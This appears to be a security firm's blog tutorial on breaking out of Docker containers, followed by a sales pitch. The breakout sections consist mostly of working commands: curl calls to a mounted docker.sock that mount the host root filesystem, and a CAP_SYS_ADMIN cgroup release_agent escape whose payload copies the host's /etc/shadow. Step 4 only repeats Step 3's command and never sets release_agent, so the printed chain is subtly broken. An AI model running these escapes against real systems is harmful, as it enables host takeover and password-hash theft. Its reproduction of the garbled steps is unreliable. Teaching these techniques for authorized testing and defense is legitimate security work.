A container is a standard deployment unit, which provides entire dependency packages that are required to run an application in an isolated environment. The deployment of a container is faster than regular applications as it does not require heavy frameworks, underlying operating systems as well as fewer resources than running an application. It is also scalable and quite secure if configured properly.
This blog will mainly focus on breaking out the Docker container to the host system, which is an efficient and scalable way of hosting your application such as a web server, database, etc., in an isolated process, on top of the host system.
Docker is a lightweight and standalone software, which provides containerization. It was first developed in 2013 by Docker, Inc. They help provide all the dependencies required for an application to run and deploy it.

The Docker client communicates with the docker server through the Command Line Interface (CLI) and sends requests (commands) to the docker host running a docker daemon using REST API.

Table of Contents
- Docker Keywords
- Installing Docker
- Some basic commands in using Docker CLI
- Breaking out using mounted Docker socket
- Breaking out using Misconfigured capabilities
Docker Keywords
Before proceeding further, let us understand some common terms related to Docker.
- Docker hub: It is a public repository for docker. Any user can use the docker hub to create, store, test, pull, and share container images. Visit https://hub.docker.com/ to check out some cool images.
- Docker images: It is more like a blueprint to create a container. Consist of an OS to run the application, dependencies library, and application to run.
- Docker registry: All Docker images are stored in the Docker registry. It can either be stored in a local registry, i.e., on the system, or made public through the cloud using Docker Hub.
- Dockerfile: It is a text file, which tells the docker how to create an image.
- Docker layers: Each step to create a docker image creates layers.
- Tags: Version(latest version is defined by latest tag)
Installing Docker
Step 1: Open a Linux-based system of your choice, run the terminal, and type the command to switch to root user:
sudo su

Step 2: Now install docker.io with the default package management tool for your Linux distribution (here we are using apt)
apt install docker.io
Some basic commands in using docker CLI
- docker –version: to check the current version of the docker.
- docker search <image-name>: used to search for images.
- docker pull <image-name>: used to pull the image of your choice into the container.

- docker images: examines the images in the Docker.

- docker run -it -d –name “testos” centos: To run the image, we could use the –d option to run the container in detached mode (run the process in the background), -it to run in interactive mode, –name for container name of your choice (if —name is not mentioned docker will choose a random name).
- docker exec -it testos /bin/bash: to create a new instance of container’s shell.
- docker stop testos: used to stop the Docker container.
- docker rm testos: removes the container.
Breaking out of Docker using mounted docker socket

A docker daemon can listen for any request via docker API by using three types of sockets UNIX, TCP, and FD. We will be focusing on the UNIX module in this blog. By default, docker runs on a non-networked UNIX socket via a file on path /var/run/docker.sock. To speak with this socket it requires either a user in the docker group (or as root) to run the container with the file ‘docker.sock’ mounted inside the container. This can help attackers to escape and compromise the host system as it can directly communicate with the host on which the docker daemon runs.
Let’s Start
- Create a local user say ‘docker_priv’ and add it to the new ‘docker’ group.
Use the following command
adduser docker_priv
2. Switch to your new user using the command ‘su’ and check if you are in the docker group using the command –
Groups
3. Create a docker container with /var/run/docker.sock file mounted in the container at the same path along with port 8080 exposed to communicate with the host.
- -v: mount the volume from path1:path2 in the container
- -p 8080:8080: Expose the container port 8080 to 8080 in the host machine where the container is running.
- -it: interactive mode

4. Once inside the container, commands are limited as most common libraries might not be installed. To check the subnet to which you belong or find your IP, just type:
Ifconfig/ip addr
As you can see, we can communicate with the Docker daemon using the Docker API to list down all the containers.
- -s: for silent mode
- –unix-socket “unix-socket file”: specify the socket file to communicate with the host.



5. Now moving forward, we need to escape the container and escalate our privileges. Download an image, say here we are using alpine:latest, using the API call. Here we are communicating with the docker API at endpoint ‘/images/create?fromImage=<image_name>&tag=<tag>’ with a POST request.
6. Now create a container with the help of a command to execute on the host system.
Here we communicate with the API endpoint ‘/container/create?name=<container_name>’ with a POST request. The data supplied mainly consists of “Entrypoint”, which is /bin/sh, setting a new image as “alpine” (“Images”:<image name>). Set up a persistent volume in the directory /hostfs and bind the host system path “/” to the container’s “/hostfs” directory, so that we can later access the root directory from the host system. Hostfs is just a UML file system, which provides access to the host file system.
curl -s --unix-socket /var/run/docker.sock "http://172.17.0.2:8080/containers/create" -X POST -H "Content-Type: application/json" -d '{"Hostname":"","Domainame":"","User":"","AttachStdin":true,"AttachStdout":true,"AttachStderr":true,"TTy":true,"OpenStdin":true,"Entrypoint":"/bin/sh","Image":"alpine","Volumes":{"/hostfs/":{}},"HostConfig":{"Binds":["/:/hostfs"]}}' -i
Image, which has just been downloaded (“Images” :< image name>). With file as /hostfs which is mounted at the hostfs of the container. HostFS is just a UML file system that provides access to the host filesystem.
curl -s --unix-socket /var/run/docker.sock "http://172.17.0.2:8080/containers/eb4d5184d8038197b799a31ae9f4efed23a509675fe5355e0ff24b0eaeefe226/start" -X POST -H "Content-Type: application/json" -i

7. Exit out of the container using the command ‘exit’ and list the entire container’s daemon. We can observe that the newly created alpine instance is running as a daemon.

8. Now spawn an interactive shell inside the newly created container and go to the folder hostfs. We can list down the file and observe that we have mounted the host files from “/” directory.

Mitigation:
- Never run the Docker process as root.
- Do not mount the docket.sock or /root directory into the container.
Breaking out using Misconfigured capabilities
What is a capability?
Capability allows users to run binaries/programs in the context of the root user but is constrained to perform a specific task only. If suppose the capabilities are well chosen or misconfigured and if the privileged program is compromised, then the attack vector is limited to the set of capabilities given to the process. As of now, there are 40+ capabilities in Linux. Sometimes when a new container process starts, it adds a set of default capabilities into the container. Some of these capabilities can be used to break out of the containers.

Let’s talk about CAP_SYS_ADMIN
It is a capability that is required mainly to perform administrative tasks which are particularly required if privileged tasks are to be performed inside the container. Due to this, it is very easy to abuse this capability, as an attacker would be able to easily manage the control groups (cgroups) of the system. In short, cgroups are used to manage the resources of the container such as CPU, memory, network bandwidth, etc.
Abusing cgroups
We can make use of a cgroup feature called “notification on release” that allows us to execute code as root after the last process in a cgroup is terminated. The docker process must be running with CAP_SYS_ADMIN capability in order to configure this feature. The technique was initially proposed by Felix Wilhelm in one of his tweets.
Lab setup:

Pull the latest centos image from the docker hub using the command:
docker pull centos:latest
Create a container using an image of choice using “- -cap-add” to add capabilities.
docker run --cap-add=CAP_SYS_ADMIN –-privileged -it --rm centos /bin/bash
Breaking out of the container

Step 1: Create a new cgroup by mounting the RDMA cgroup in /tmp/cgrp controller and then create a child cgroup as x.
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
Step 2: As we discussed earlier we need a special feature from this capability called ‘notifications on release’. To enable this feature of the “x” cgroup we created. Run the following command:
echo 1 > /tmp/cgrp/x/notify_on_release
Step 3: Find a path OverlayFS mount for the container.
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
Step 4: Set the ‘release_agent’ to the path containing the payload (remember this feature will allow executing our malicious code after the last process in cgroup is terminated)
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
Step 5: Now create a payload
echo "#!/bin/sh" > /cmd

echo "cat /etc/shadow > $host_path/output" >> /cmd

This payload will cat out /etc/shadow file from the host system and append it to the file named ‘cmd’. Make it to executable using:
chmod +x /cmd
When the new process starts, it will write its PID to the cgroups.proc file inside ‘/tmp/cgrp/x/’, which is a cgroup child directory.

Step 6: The script will execute on the host system as root after process /bin/sh exits as we discussed earlier.
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
Step 7: Read the /output file to find hashes of shadow file from the host system.
So far, we have learned about breaking out of the Docker container by abusing the exposed Docker socket in a rooted container by using the Docker Rest API to create a container and mount the host system’s root directory to the new container. We also learned that dangerous capabilities such as CAP_SYS_ADMIN can allow attackers in rooted containers to break out of the container to execute arbitrary code in the host system such as reading shadow files. In the next blog, we will be discussing other dangerous capabilities and how to break out of the container using those. In the next blog, we will cover some more breakouts.
TL;DR Walkthrough
By partnering with Redfox Security, you’ll get the best security and technical skills required to execute an effective and thorough penetration test. Our offensive security experts have years of experience assisting organizations in protecting their digital assets through Penetration Testing Services. To schedule a call with one of our technical specialists, call 1-800-917-0850 now.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. With a combination of data-driven, research-based, and manual testing methodologies, we proudly deliver robust security solutions.
“Join us on our journey of growth and development by signing up for our comprehensive courses, if you want to excel in the field of cybersecurity.”